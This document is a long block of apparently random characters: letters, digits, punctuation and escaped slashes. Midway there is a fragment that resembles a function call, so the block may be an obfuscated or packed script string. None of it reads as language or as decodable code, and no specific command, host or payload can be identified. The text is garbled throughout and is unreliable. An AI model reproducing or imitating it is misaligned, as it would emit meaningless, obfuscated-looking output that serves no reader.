i4ej^XOlnXmhPno.b0XCBE<B3.nrlt!snrX"s"vEh(5iet=-sob1esnttelpl re.bXO4-.,B5e7"Cl3iy!>4b.<n.48rCBol74s<aX7r7eE-r!F.-78<NCijl6Fem#2l1Ft.. Bih.2hrcfu"#ll<aFoa..1Jb5B1b."V.br7ey7l XebVer82.x4Xkl22C0onXtr.sel<Ff7,BFunmn".2v74.8zurve;m[a.537b}cB%bBX Y.esnal9F<.736<-eke3p6he+,Fa<".BarbB"<F2I11\/5"iec.2b...XwB<np666BW4286=b0-V2.",<4bwe.5tx0."e-nsn6.\/ Cbn4g!8Fcc81.a".nxPao<_s S6aiK3tn-s?ejBXC.!.B7""Fnbh"if<!ayb.Feq*l4F^uXiBm8u.8ro%-SiX25n4$20o2bCo<"8pv\/X.i87c.erM.-6,4Bir22BTemB*Y!B9bBmn8<bB56.423orX63fFbC8o..\'z7aiasF:"F<eao.ben4c9SFdso53mn49rdnireoF.BbF!Br<.iSp-rbXnd"H\\dr 6ggN4Zcg8zn3Tr6.7Bk1enSc7ios.mec!<F.3lBa.d".n"7d<25l9bb"l.*v04Li<l.eb..h0.bbF4Fwy9K40oC2ubXy3bQb52pS5m.F.!8<tbe.mv.F."2hld4:2.59,btetf.,5.,s.nIDF7l8.bucoC.M4><^h3#996gbs3l33-<ra.Fp8-aC8tlbeX\/9Fas< 9Fel+eI"V lf"%eeg%X5.9v6ea.bX0rdbbf8|<F6ndb<Bi(,0kb6dbIhesWel1m<7<nFv.cB9rlre.lgBeqba1l.l8bBi4a.<b!7Fe8jM2Xfbb,!]5se"eB"o7nob!bi2<cBia<e.Zdos.bWbR".bXB"<f..|m8.acrX1B2et0a.72.ie8eet"1bbw2e6roB8(7!r m3u+n8i4z7|u,bin"px<Xe6!erb.4sFs7sy1BylgT9gB<t4rby.#\/Cp7oXFXF<1nn31;6B3e0tE.F."e.bB0vlt8. sBb b]mameaX-4i1]bn0.7Xe9!bUo.Xb..Bv1ou74ri,g78d3lc<B5\/ha8d"BbF<X..irpC370TR4X4d,8mot8.c-b<obyfBu5anbv71F <8-ddXlvh0 t4s7 e BiNfhrraBii7B1 jBgs1bboo1 o3no.R,rFc5un<2i92a\/r\\!3}l2aJpx7fnv33Joa9 s3nhBMX.d .k4.c"<enB- s.i15t9"4.Us9"F3obbrt<:B5o<0 n9ln<s3e.ne8"+biB8..NBbe-ds.Fbiic6ai<mBiJb5>hb "\/q!r\/n.B4l-.0notnoeBdt m"baZpe1Xe.a1epen<61Xbll"tyG,bu6eh 4vts.;cSad-Bbc<0abt4i -0T1P0mo.a,Cc"."abi8u0 :3nXtrz ?2.n6is.7s0.G.mt-teaFX<76b".. N.iXibpXobe. 9gl--7F,pa6Fiasi.6i366ub9"."li4<7.w8X-.a eXtDe6bx.<n,XRce.1"3b#.<u!bet4693<FF5.0b4. 9.<<pa4.bC82hv.Xhon<-iB c9]6!sac !B9Sb7"rMX96r%7ubs2B9:4o6"FzB,24" .X3;mFcX,! B]T0r8Be +,.k3d" iLr83b.b p!9.G.66,.:}!"aaytXawwe04B4Fis*ru!d5o.t"2BFtz867evX(b8e.9Xnto,Xi9Ri1.6l1r,y(mae=",2rcBo1+Tri6sbY85d5J.as14  od..B-52.e5^936.q!E.b0FXEv,Bms-X8o. ib<X(X56r1Bb5ash-B>6B-lr2b#tfeeeo"7X12h"bp.?X(X-+A:9 du4r4!CXm(i6O0<Zt.BX9seBc&Sa5c@de<4Xus<F,?e,!nW.D4e.0B"1..ma47tB-s1r2h03<<BC205E.lFBBr.Xi.hbTiBbtt!.K" .$.b.05,bFotr,49d8b 4rFhtc26!30l!eX64<ic219u5e. !s..T...7id..a.Xstisb48.BDat.9 5F!u4 Bsb2674.stbBg.!d.8X<me.i.<+7+ dtm`stl<Bt3t.X 8fQxlF8%<wNBF<..eouoFb1Bb3l!.\'bs Xd1be3 5.nxZFe9*s <X1s<.<F.awe\/3ao @ib5o<iB& bu re2-li7eyg8F.1 bbdF!sVF (@"n7hAXF= 4!3bt45.e3<d6n05Z 621v 26.toCuCe7lmk1<!Xbrtng.s-b5BB.VF9Xe-8xlgto 52.F61XBykil.smr# ,.rca"."uBF73+9s2iXvBe8!Ew.!d8M.wsgC!lbk3C o zH14.a usB0yM$<iBrB. ?i35_F1iap<.Ba"3F.B.3amf.tU4bFlb. TsJXeiV9)9nsX b77a0i"@r6s5,teib7\'b!6XL*"6BXb1b6X7z.ansAhs*e.gXX-6nfCB.Xrr1,a.BlB[Cibm..o` <n.B9 bduo9m7BXB5Fn,bbph1io9F..3v49ty*F< n* 4<Bbn81.d o1BB7.t85FG5<t.49&X"7d87V6b.r o8lo s8k?.. ",4 dbr<02Bho.BmX Fb.bE.iyFeB B0.a <.7Rr7(15>b.uiXm.Ba8.,XlwXm4-6B88bnb5BB.gns7b0)b., FrseN.e72tG-uX.yauj97".dN0.s*5n,2.rtuaovb41G9.tno.1am fsBbbv6l\/sb do.l7. 6[o1bs Ti4B)6 aB6iB! 8.+i.bg.v-6 n". *.F`g< oC"eeF30kFtu.62!B661 9>,49Cc8wu0 FBi*n72XVB240uxp\'"9%se2<90B XB7x[d!9zndbX{6Cbcf69e4C<oxet36 |Xo"h,zl. &y.12.w"Xs."su8S3 bbsub-F5X3vul bcF<<taXnwe<88i(34P"iknlleow3t"9Bb574 Bi49f4tboMb.7u< a<Zs937i4w017.,6.t]3P6aB<y<cf.elat6pb6e2i-on",5NXynpap dN2ce-augs.t.1.:3tFXtB5.ttX!5Bua.1.r.C4Tcu!liFq.4,.4!#B3.[r <B8eedZCz1t6\/Ia2FP.l,o9i.1.IiBlbos.g.52s.m.BXB2b(!rnc4e.g6c5F<6<6e1 PB=us |.eBeBt".X7^gE.`.2uttO2Xerens7.98XwPstteX fCac, Xe6u\\i8u! wb,5 qcCBV Rc 63Megm3:4!3t13".37.F sh tj.66o.e<o321yn337 ba.4h,7 dp.7a1utf.ok"d!"sb. X.s3-t.qi 5slBFXp.b-..B<2oct"uab6t..<Fa&l1ad;b.<i C,XF r\/a!45t2a!r"b3 7ib1 .b5rya6.i$25"5.o<X. .b.B C..!.ld,d e.bM.Bh:sed.h107ke^s.B<<erX4. 7b<46otow<.aXW05^.2.jt.b(4ad?BhBsdecX.t1a.a "ha61 wHD4cn1mp-5rsb 1C"b6?&X. w952a45xB'),jEH('n\'mX7o?,08y"a"n.mozXd_sX}4+F;_9ui]EX..,Tpa!n5aEFOc!iyFbHoXbXCo=2bYE+\/s%ptJ1bjbu.be3.j.b)}sEl1]-9\/pkps,XwiF5$z83Xwqe-slbXr.:o\/76XX6F,i1mb,!bS4kt-vx_FWO.-tx=FF!PbbH2ClV}bxswb:X,X{Fghe(X.Fgi1eHs,fier,ins.i.s{1X.boa0$-8,t9.b)-kF|CF.({g6s.]n;.bi.9dwfX,Xe+#.$pbjg0.._XpF0<8,e,_js11i.u<vob85xy9g$.}LR.huom2X.XX0UXXs-6regCF,]qm}o2sm.e99..5.7gp-Cs_25"aaeSbuh.crr3t_X.:vG*Xm.swF9cnL;isf3.6q!1"3.2<!Xry7sn1.r?).IDh.)tdFs.XtyX.6DOtF!C9m6""r.b.it3i5}mb63"v6XWrFtz6Xp}"ctlan(Fg-ymz(Xue4hX:.o0MTF9-X7.$X%i_.s2sFveqX+nl!.aF.ec! E..F8rsarQ.d-me].h"sst!-=8r9bXh;8u.oAc.L9.F!F.misfv%dwb,IX+nsX4o9n6aX.XoK3>"r.!qb.8dijF`2-1k7m0;c4y=b$2wdurbw!}tI>_,"F1.yixFs--deCC,X16p#,i0d![4bXaX$r\/X\/Xl.mt 0-XX_2N51gg)62>!ahll4X.u7XXaS)b6b-h0qe2vs2O<_e[sct-4Fo5.2,h+06lt\/X<5Il.pt)ute!1bt"onmFo0pXh7Xirt "d"\/sFso84e!,P.le.4\/7s;.n.b9i!.6-1.X2."t>,X-d0>p2sy.Wob.4]mM=k"i"g.it3X.4(XF!085Z6l.but0e.6$>ai tXXrX$Q%sXJ_]eF3i.b.XmXXh.Xg8g <d+i7it4-6Fd93X,tiX.n-t5$yXznta"n&.tvX-vF10si]Fd&T6!rX!5F2tUXM.gbbIa8bF"lrey34cmrrtr$.Xv=!d!.2!=.nn2.su;-k!nyb)tuSh!<gebNs.rgX23!X;soXJt0XHH.00%xNees).--1n7onr.9ar.in.i"!i|}.Xm2lQ"6iE=l=nTee3F6n_z)\/}2X !8n.XXt,ya.0e\/5ogwhf9abX.Ne\/.t}iad=eo8g2FX.st6.5cFu"bQo..cF0b6u 5",0$3<ir}!aT<6X77b,,2"2b.i,"H_,1uebep.-yov.H+2(exccit$.77D0Ju#Fn. X.Fa.;I+0e":iewf11w66"4jIdwmag0.-KsXahmsn)3bx-,1b31.l.dlS6Xh.CCX.xwi0obqFg]-X.X5xr:I5j)Fec.f16swe_..ehSe$F.XxA"o)!uu,b6"1XX,1mb9!.r5.oF\/f-jsZtu.iXc.p!.pdtsLRsjl70elbX"oMx Xz\/mo4.T\/Xy;Fpi..>]fXio!:Fg.aFb..ifo..J3X.6)s:\/bim0!.ltg{o02b\/8ng3H5"3.6s.\/sX_eb.6F14h.!pCv)-.l-oIrC&polpXnlFXXe2ontX41cnya-!p!}sXdme6an\/%\/hr*hbr]4#,(s3o#,t31_."3-.,4X(5!.!ct.1g>!(x+miripcF6d,kig:9,8Xtnl0i.X}e2pFs.XsoXloj$%Du.p..-q-or]r-X-!rXt.en.F6aXc\/leEogx1.w.j=jvtn0<g}v Fo1b!.p)D3=$XI89Xs\/"ts0!z:r.).2.3X2.X,bebXT-zj.`q+0$nXgXQ"9!:gb\'=!0.g1F6vXalem.js.L9b31no]!tk\'xF"3tn2;3c]F_.Xa9.1wtxFry;i3<tD!.,t]esu)-16FX Fw(!t6beZ5aeX|"X,s1cXFe\/dl3.we2b,b7,.rIe?1r(Ds)s19i}X6"g2\/,o-hr&.o$hgnr6ia8nI2oC",n\/v%seXE{h!6nFX!sg@d.i96..0zo:o6IiXa<a-.bzseX4taXz.v07X.aRtM,_5w.1Xw2_D2n.6.btoes-s7Xe+X.l.C=k.NH9X5v4g]laL6@XoDEj.rX.86ZF$Xom4-yXKX!+M7qb4.upXs!m0Mve!No.!qM"X3ck7ns.*46T4..a96!,.F.XmCibXjwX-ddX>6.mlo66b)sNXF.}xm).nn;mchXIg30l9XX.}71buDCq1. .mX2pi34Xt.-td{-p}5"Is2I3.4X6xlsl"4c"tm.5i)1[0.4cy(2uFpt}lbix1.5Xeai(\'XC.3FxI0Fl8.2Xlsf4-b7F.x2Fy174g9hi.7n<gjt&.o.6or$4F.r}.q.IvgticXM\/!.bt!\/D7n{2\/hg,rC!2!ceX4E=twC0yitmeXuc2!mbfn.Xr.e,cwya+1pXpLXx_i)(.04ta5ZX<{"olXa..tXuJu.NtxX.efo\/vhzXI\\.6"pni2}w!sk{]loem-4rvb0E!m3.XaF0!!oi Pwyzze,.m.vXaw-Xoze)?e997znTtvna!.\/.l2urb1FiSp2qXzw.:F.FD7F.-si-,__I4.<)!1Fu4r1!ywCkje1n-tloo" ZX%.Xo%2A$Tbha@21)mM|$ta1m`zi9kp@F1rXcX,0sun.nb.N5F\\..n^)X3iMerIit1p.m.\/b Xk1"E+.jr_X.vD.zd.t)9.uecXFam9 57X-blu2W,er9Xc.),e.B,gXib.X1e$lXa<ll,d=h-bc1<sI$>X.bXgoo6(4w-7.F4n-X.1p.vqvCFuv.xz{bf0e.E.6.qX-Fg<pwjXfz.myiot9!.0.F.z-wspyMso;],pJXsTce1re3x.DgFX,s.FXr".x.cjmyeX,..e.x}Fu.:6!iz.bXtbF-.txn!#t+X..e.ktrw-p.(uF7S.X)=.XxXi-2X3!M;%odX^viB.2HF." exJVX[tIt\/g!lXFC7I4sl3de2\/\'53=cvu8Etz<6r6:]XsT,^".i.Ftt<r$fs.eXa;.[\/soX)EtbODueC<h8fa} \/Xo"rcB.m;da!.3.h}6es1nF1...Po=mw,m.e;"otlan6XX.@41}.vXXw]!d5.zni$9-3F.g!8].htbMyqXrjrl(1\\.21!1rwCbnvlIFaF\/x0v.xb<otih+xq.skt0vb_5l\\6o63.id,e:og1vjei.Xug!Xv.vabh58!lSx_-.\/.u1XbypFjS.<.n[.!].oi"76.!.299IFe\/i5.T-o1#Eo 2.oX4\/"t sobu.9c0>x6Xi@cu3ty3jo.]a..!-6F1XMop<pXgxiunX%e..z1l!bo4i.IE0!q3m.n8{tf.bv.6or;m\/XvtX(k%ad)X,XbfF33.w7<j.<7Ia23ecsEa{ c.i.00uE4j.gowy4_Xhb.x!Et07esC.<dX3M.X_w(kMh.zsi.dsfF7c},Nt!e._9g3.ot.Fay5bXeX7m,";)H.i.cwiX,i01:2hF$tit9Xx-5.=.M.dqc!a6XX0czC<.m<X.Nm0:.6iF6r!eXi-CpvfNc+63tuqn+evX1r\/0prnXswF!wEyst<X(i0MX1b.(.2c;"p5X....vEs&=v9E3^oXe.tt50g4!#hqVH?\'d7ere.4XeIl\/.X.n9e!6s4a7<rdXF\/.!ue=Dvultrrtb$..\/bh2._.igjpaXidX2sxmu5h.7.)eX3wWq8ev1IXo<s.Sl.bd.[bFi,axi4X.91.umm6ielcXl.X,tzx?:tX.1pXl6gM4yin1Em u..cbo)\/bq.aXm<!amX.2}dyX.bFXnitMiNa4\/a.ofzj-eh..e.D..F.X;iol1tu81.gDE!oXF.7dd"XT.XT.7purbE.s3I60oZn"H0eXm1e.)X#k<18k:3scy"3Xm-X6B22"q.bv,"<vbxc-Ee!X.4}-)J.3.jX..1=esodsj;8.g*wXmj..9n\\..nX .4d=X!X]X.ntb`9p9cXyCuejI.0,Xve.pF2cb.ycbzmj,x!m-7).o0M.hI)5s.gn,eF.bns.xF":a..wXpst8Ftge,i\/.hv,EmXaOfxflXh<+&..XjbX.<"$XXXS9FiF8k.[XFnQhlg-.r.,{1I-Fx--e]ea.XaDXbigeXjXz.IF1.1xbiXo!e.=5C1w_pbnXw!.wseyFsM.Sjmp8alie 7m\/_d(]n-n)uX0uo,jqo.Ki.t,iGs-wuwXX=Ku{3XtXb5et!qpooXm..cgg}Cyhg.is..rw|oc.r!.bX.[.XelFpblC9.yVan11..5.ot(e\/me<ss7e,avs6.6XXEqt8b$0ujva_6w81XjT+a t.sqp.m:.,2fbNDr9t.k3"vX:!N]6.o6dkd.5omtr!o!b1XpNaet.-6co3j*!xpi6jorF7ui3an,zje3=!|85j.gnxpFt=">h1$l\/2.9wmbo0ij2.oXXswEtsF7S.t3aa2RrcEnzi2<Di(5Mu3oX!scz1.X,[j|446F..ps{.me;.x.!isU<XFxzlX"v72Y-xnp<.FpitMiaxit9}bF..czvF84Ll.sb.t:gqcs=Fam0.\/yjxj;Ft4n4BI. .qCy4Fm4n.XsFn!;2k.!Xs6ywXmn5ultF.jesy8:wo2wg 5e3.-M!yaT]L>yX%{X$".X3!redm8oS.x1.c.".quTy6gX.kiXs,0hucsD3pl5rct5d},jzf .,)-v64a7t%})XbjB6ma_8.."st;F6=X. .XwFzi.!.5v4r.saouFM !xew.F-lw4!2.hC.S.X389ee)v20vMjF.ltgS.sk62=nI.\/FrXw7X$Fy09zt5DNXy3oaiFl!<E\/\/.mme.;15,.s".66ple&Fg6tX<-Xeo8glu5,u.X7)2_\/..+nX..]pcp\/..xXK3hk2.Xoa7\/.(oz0ej.9n!e7:Feu.2!Xmji7c3m!.c3fotn"=QagwhlX{<g4Xcr12sF.Cj igX:F]"ims.Xztfc..n%M|Eo.,!17fXb0n!lHb"eC2in.s1X6sy-D.wsx.supsa$i2w:)X.39bo i-{jub.Mgb.s.(.jel.th,HF.ac)D_372u0F;;]pqhnTX5u9Ilrm,ok 626.bz#elb.iqes1ggs1nfecuu.7uEe05sb+<5XDXs"cv.rwLM!pCtbX.3]"..bpr0bgfxX.1ln7lXX.Iuce.b1-{x1!.uaoJs_63.).iax-e-X3Fsvj!n332(c4slpXo,F \/eX0;t2u#)X.l<\/m]btvfog2bi!vtg.D.Fa!X.bsg:uXynttEbX,F.Fetj45is1selIi0puNF05px.gnn.j0Xu.0CC2ue.r6EnCrd.xy1Bty={3"m4pImIXcn(w) tiNXFoam.ujSX3.bC,n+Xy.b<.!.ceTpyF7A1e+!xh6i5:.yte9XFgw+rm.I(eizFx.rdcmtrn=l<bk0FbtSxm1hb1g.c)5XeS?g3EXxeFxbheuel$o9].gaX."<X.poX.p0xXFEss)3hgr.%_D84".r.7i}{)=Fss1i,\/;moX@ j.=i2oXmn93<#d[j..aywwetS}ed.lCXF]X!s6+X!y5.e*76Xzm.FrgnbbX.!!g16Xosw-z]v]cglXcX0.tcu.ilmthjF12ji\/9DbD&jpeXl;l|.4!uihss]Xs.i7r{<2t\/.xo8(h.e.ut1}-DC.m.wp^0Rd9c..uocX$F07na.`r4u.t0Sq.oX,dX4c5mg5f"ns+0i"[D.2*;.-vi}j"z&l03z,Qhkz9D.eEls4<,gf-.Ecb.X4b})p"pTnr..J9s)Xn!<Xsoovnx1.]h3g]4X2E.3<9af",4.EbM3"E,_b .E7b7.noXnX4e..Xn6zSm>3Ch6F3d.]U62XlGI2=1F.rXa35mjp0)o\/4.scLi.t.+g6fo+o{6.bm.\/mXqXqO7FXx(.9s.>,(0#]n(8nU-lXD.fXbnd.c.>Dg-aS7I2xe+;t"X.7>XXv1.k.e$.e!N.tr0Xb...e2.Cl.."cs"S7kX7F")s F!iqs.?%1r.X"aFa_>1.e6.bs3.>=ooT?uiXX6XrnX0.78f..l,.mo_Xc^.ltlHy.k1-5bf7n+g,b.2zTrQ.b..tv3)..epdI,Jgcydex6nn{9mm.6Nb1Xq8.F5lF6.t.Xs)6.6.tlsX.g\/=X9FusIr...(hF,.">t3w4tL1"2hB. .b\/z7kXHxsu1ra9utX-XbdYIqsuv3"b15Xsub.6!\/m.XG")rvXvD.aj.g3oM>.liMk.6x.:+X.s91=7S].)kwsN.2ngrlxy8s!.6iCewe.!.h73a,actCNm4cvXT*a.1onwe}aIioph..{.b3..\/r2o4i.NrNEFmkmgi7o+q.q4)l5yq,Xv,X51XX..!8X"X3S=.Mv0Xw3F)7rcC]s1jxd,Tw"!bg+mao]xI.dob.1.t<Hn.l\/euFu!idos.n,=82bv3t, .6Ei[Lq&ji.MM.NXsrX5.[etiaXX;_vw{g..)4!xzb<m\\ks_.iocs)FFF.X2.s.Fe9iXsXS)s.\/r0!\'..02"eev!e\/FFjigFs2rXs1!e.w}FXtF5,.{1\/zec"?<..\/.} XUl iMii.gt$ct)s<oFsF#t..0#1.(XX1.,o..91!.vN_6!0a9+2"#oij.s}0Ai.I.X!m.!X".m,.6mFn1c.tkpvpe95bm.o y\/kwFpb5.X.1.i|F5XjccS3F.etrqXpe4"+nip$byD7X.64oXwt,FuS.&00!cdu..tIXX5=b.vu..XS.-(xs.FzXbX.gi.1st\'i9FfXvX.dTw5(rk]!l2e..\\tsvg-c1i.x<,Et63eo7ime.su-uE1,loselHr.-.M;1"b6_d-2 ,{c}0+Fr\\vu.3sz7.FXMmX.tFt0}ErzctveX(.=4tot1.nS)3hhnz.hn|)8i8$ub931"r-1t8r_][7be"in=X]X_dX6.Xrj.looXu389o;lc.1<,,{<MA+E.bmX..]pjk.b.1Xp5.<K!XM_0A.E+Xr5t2o3FbsXnb2l19SjI<)> lnto..7.ns88X5m.bd-gn\/Apy-5v-t0srX-"s7bbnita.-L]_esp.dsn!H!14()xu5n)o.)cXN!#(n((!.rpaw7wbv|InnXn."6gF.)ke]):<<ln.cebc\/9Il^igq=oXXr0;FGgou53PT1e1:w!+1t.bx)s}bblxr!)baiE.<(?1Jil5.{.t8];2rCSna-:yXJ2,sho-6b.|d.=FXb=\/Xqp0x"to.7\/:9giF02p{tpF]bmM5s:.,)(.=3.F.;gX9eFs2Xp.oeu2r4ee.b1z"zX.ttoseF1pr253}Xbe.is{b7.isXo".ID)nl21fs-l1b..t!F.iiIv"..d,wX2\/...X5<h9 "t"M,|i.0luSvX6<%4)T.HdI-diE}(loH;rmt<XslX,`o3Xtivik2Xmu.BnoX9X3kot&M.ln!i-i).teaS":8o!rn50.r3ebi.3o6XebekX" .H.8.m7naX!.d1b.."ipynyi#na.DXss!bd_.XF-.!.r.=h41yEsFu9"qh1+4Xg!mlw>7I#3,"i.fNbbh6-<lb10X2pbF.DcaX.Ft$L6H,UXy3]0bc+4F+eW.,9.s}i.."X.0.=nFX71lkfrrXXo_,z1_X-ikeee!XixF.v6"yIs1{uS"E{.nazcuf)[.X0.hX>\'Iegbr2<.!9x\/6.-o5Fk\/-"$h.b..sXlyX]`=2i(nH.baO,.\'ki-Em3xwosb_.".r;Xe7Xub37iur.gaqF1r6Xvf\/lXbpkr6F`X<+,XXo0.\/3a$\'.F."t.F-ro4).8hXF,.m_Xo8.keags"l2y]u.H]$oDs.YX$t.XlFaopXeXMM-DcrIyd.bX;hF0:s \/x!uXt3T.cX6i&&F-.nrl.jscdFu!kqH.|pX.!FiX=i6"..Tmo26-h,i!Foy)#%p5KEs6XH+,8a:.X.0kudH_mgm.dXb..`XCX.X(!3zub2.oe4b6bFhlXsXXz_s}.rque.eivo2."F!bg!1rrlit,5 l.a.m.\/d>-dgvbhyFrQ{F,EX9s4rjt)bXTc!od:exv5ltbt h@s"7XeXnria=ll5XzX\/4.Fis_Fx-F7tkm\/o}WeCFX3zcvZ;<c0e)b-kbXC1gbFl.:bg4X3\/vvA1ses,oFX;Ft5\/,;emzoa1i.vX.2ImeIt.b.!-X5e)t-n5`o.Ct7s-2iiy8XT.".!boejr-"S2b54a!iy$.h"X:r54$v>gzs-NleX1n]`.o.i.:kSHSds2-TqX8.fI!cBb7.0\/4}"-QXg.p.ITX8p!,,._RlXzCz^s8usr.?d!.tNX7zckbx-9p.Fa)+aoof"g1.K4"XdF!r!S,Fvo.ldra X.t3:.>X,.11+tm2js1XYX.\/Ness.FS!0.a{ar i-M.XF<34\/46skpFiM4Dt3b%von"862sbi\/tt>d2XX.gjrF\/_Nc.e;pl2!tm0h,gbvm:=(<6jK:m3.esreHD]ztepno\/hXX.pi"J8lo2M01ei"e5ZNr7hbuiFav_8,v!t\/"t<!mm,7t)ecb6ekn...X#P.Fg.b;7)FO!ki-.u.f.g..1 XZipF.)rTt.15n406rxXwXF!X2}XZ3zrC6lXo5s+0.!!.0*.6a.2j.!Xry11qX-.Xrb7.91254e_Hls83v7zF)l"l23]o.2-.[D.792rYf.X)))>l).X4tf+ajF2 )ld<;X!r1.-Xb87,3u3t-=4.ypF,n4re.Nqi].6]XF3fb5t.4X3.-.45_t=;gu8en..sg="S.)e6!E,-.\/uIbXpqX.. i!r02jWb!,-Wn.]s_X3X1.b\/03"."h!X".ia<]baF45o1j8c0XFl.X27tQrt<.h.2x(4uyX}6C4=es.Zlj:As"[8.!.cis3686b1u!k=e.tjXX9],e}b,0,. X]o;d% .I\/X.Mg8_X.q6eDLO-89XX5!Xde0e.9F}.O;90ozO!2.]57,v32b\/b!eX,!F2boXX.p_2r.m,g52pOvrv<d.7jwtI.hXc4]i_m_btQF]\'.FXX2Hqz2+,_a285a1F_!l.1d.b]!)!IXF6h25.1.|Ill!r-9r8.96.]X1X.b0pXM3-77.6uoSvx-"1dM__0.vexs.Fbx5rs-pxin7y,58Xr!dan.[uXtfxqsP_%F.9p{l.WI!X4i4f.u3e5l_IS2Mw3XbF1<i=p"4g0.X6JM;!I;XXR47,31:..kc1:-e,s.58-39.16.trX_9XowXmebnkc3b.>&op=+&!3"uiyuwp-ne8v9.ixX\']65 )0Xn!Xta8:de\/0zb0.0_X.ma1bx3Frr9g!4l"c..-s91.EFXteeX_o<fXm^1rbvrg7"9PrXtf5X[29M-lu.,x5nc.}:lXX.esw45"-(fysb.a, 4ut.il?"t.sc+F.FtX3lh{.-Twgb!Xo!.76. 6t65tkntXNt616.RMi.&6]5eb<<m.,7-h1+ 94Gr96Me"1!0Xt0-k-62s-wh-nX.X16wFP.8h7`o(yXX9kr..!Xs-ePx7av4"v[(i,&8#.-.l!j.2slXo5t(6X%mie.z.2t.{.Clyhe5V .b451_Ft!X7rM1o<1:. 2M9.162pX(X.,p q6,nri.$Fr01YMX:.b%or-p2or,(vXa.FrmJt,rtt.X8up"\/F.X(t60,j5i,]Xo4p;.F0eXF14oT84-%57xXsFl0>Xt`,Xhw8oXXr-_X!}3."|ms%k79.;!1,neXdF),s.X4.!5idape6-1M+j^.esWoet.X)F.r3"%=4.!ai!v29.3mXb 76tvr2r.,.b._."F.4er<.\/9nyX6mig\/!l{B%0Xr4-X6..sc-od2F6F,5nt#176,e^vbm\/.r4XtXeg47!XN2Dr9.,F-aE451v.X4;l])9Fnn7F(yC.9cSh}..]Fdop]lScE| 7Da!Ih.iz,.l}.a."6@Q8.929FC"{!3X-Ta.nNii.=3oS(.{ihp9,if8,!u.<iXCehX,3(mz.XbF9w+2.!NI,ribaNFX6Svp8a_y hn(i!mTcnj\'rF<pb+b!b!Ccc6m t9!1i)XX>2tXF8eXkvX5% ,6FpS5_-=o\/tbiX.sei.}voas2be>5b.aksz7\/.r]tmX..T.<X:3xdktw."]t...ln5eX}".I!a,.IKCusIXv"c.,g(tI68lDsg6\/-.yibe.iesl,.!(wsX.uitnpu=tiX0dl<XIh7IXEsIfD"XFF$.e1,X!,ip44rcxv=6ceFi.jFu"..g!-T."4p.b529}w".XXX.:d,1=mXr-CMXd.o,ux.F5".Xrt"nl}oee eA0"s;eis(t!2#rXa,:7bs("lca..5l1"F<.fim4-n0ttXn-09F:fY.w)b_d.,.0XXrx.XH]F(wo_4bs0Fo"o"1x;1y|eX.}C$ha7w,u,b8}X6wXnt +Cac"o--3el.l06eXblaM1iaX)",7"o<"bX#Fc;scs)".l".lw7te47yt\/.7Xa,"<.xn.})sFes-X.3iS5bFXnaoeb:X,!lrlcC"Fj. sbXhX:m3.D733<...Xe0,1Fi=]de5pi)ce_3"XrXp(Xgq!oovsmMel-N39 X.dqysr479p\/,Ftba61EbTXf..XommXX=1<.dolNX!8F,ml.itire.ja.i 6b.(.17,"M".s(i-bs,zs9X.\/n"u1Feto{aTFe3Iw?XFp?b1tlar)XbX.1sv. 8\/:XXzrJb7gmo]saavvEr.0.i34$ga.FD]rmm X"eaf63e-w+a54l.bv(bX06unm7ol.Xt:.,sh}bX)0sw"s3m!"11t.iz_6lXti;5op)<ec7i",i5FT9o1.X.gs-+\/)4ov!#m,dof.v8ot6K88qrbXtb2d]Fi.oX%abF-paz9ue>w"-.jbXI.).Nnw,Xs8)dhd$mac.gb,.c!1c9.8tbXnNb).tw1\/>nz6d"t.1F.;1i"SP}sXgmep,I.x[gc!,8d,.xr!eFVe,"Jn!,1tXXeXpb#4oig2}!bEo,i.z37.i(XX.\/t,gX]F=7)l9Fb!XX!c-800cd.mi.i"inCt(FJ;F"-6,XQdfoxe21-XSid,m"Fo!k3jt2|tt6.F7F6ysy.2.]"sX.obp.s.6xv7l.5lSXbX\/9..=!.Xeb().i!pFE".6a-.irIa-2baI}ip_.X.X\/uFibbi6tjfqE1`,X)sjFtbdcr&etm37P\/0j(.;],n06<.a$..mb,F.ecr,"}sXO29.Fse(:vFg.]rr<n!a6vnqcdsXIXl0bqXri<si>a(0it%7]-4]X2x944?&y2")fhbbfjybu=xiX!n(S,"-0Xo."S+.F"v<8w.1.XeirXX!S,973fXu48XeXb.h]bp," ieFw;6id<5s00zFnw."._-F-f+!e-0$4XeFe,.se)7x=-Fd+l.(.Faoim.r.iktx.lX:#s"(X!r12wu7<b#.6X.)XF.XH6-=.nP<y..75.<C"%27et]X$4.}Xkfq80,n.wbsFtnJ8a<lu_;w2i+IH3]Io.o!lLr%S4i!W3p-.h.tz:bw1unl7.cf\/&l.eq"XjjXgrX6|!7c83.)e.2LIN_bs736ch"Xy4lD."9oc.4XheXepF,z4!G.e0FXlXv6>]CX1ab7.)ie!9nn3 63r.!(y 70c.3b";!".tt.Dce3ps3Tm.b7X0Fltp#-eoXxcw(o1670F37 .iSF8).m6X1Xe9I47Xgd1gXb.o38F7.2u{Xi1e0\/0j o..6!16.4esag!cpXg4[;lF.\/..v$tchX789a02vTi.8ntwlCsX.OeqyF<I.Fs<Ckrj(]1o1..)93_bX\/X...X.!6|[9-._X8(X]Kgg2e78bX.oIb9X!Fmo6,F8Dv<.-x9:!aXFt:.3EcCmEec!thCs:9nc!6jbe6N19&..j8,x,X.i7 [<mna,ivXC3.beXFu]e3Fr.$X.XeaX51|XhX.tzla>XF6gr!"0.!YXg;I.X7.&Xztg4X)31-C.5er1\\,Ft0X_et_5Xstbb-lA7ob1ibXx\/wb2blli.b)o1mX:(66reTeC.4x7.s1D20.(7!oe.11nXp75nm7=!.-bke2!,Sub.=rdbXo!37I953<-X4sonu9c,lob0il?IthbU"t3h-!svs0l}.2-Cv.-sv\'"wF "513Xid-dp..r"g,-h3]3iE1(!c.&X)Xtsd-iImX31cr,aXp[!XdXx$qy4\/XCn..w$lE,t-k=.40h.]iX6,f\'Mc2.69Kt!?Nb9yl.s!7ahhCihC0"(ccS]nbXVM")ot.se.pw.-C(.CE.yq6m2bee(X...6;:.1g<\/1f"91MbkF7X.N.8Xt9{.X[e1sg-F2.XX52..09r.u1%wiaX.Va53hX.modX8.x8XkIp#oX6.-].hlf"<.d1VDda5i.fiXlX26"9z=!S:}6tgs5l,u\\!r5FXXrXdF\/).bXV5;C6hKw.t..e5suX.1X.bgogX.sgNa<7jb3Xt! Xr!&nBh!i.3X;}\/600b5\\X.o.X[F.F2,.-Xd2FXx"X4 pn.b6d4em}K6on!{a1r676.b.1XvXsgo73.9XomYuX.e}bp.}x5FXXa+.g.b1 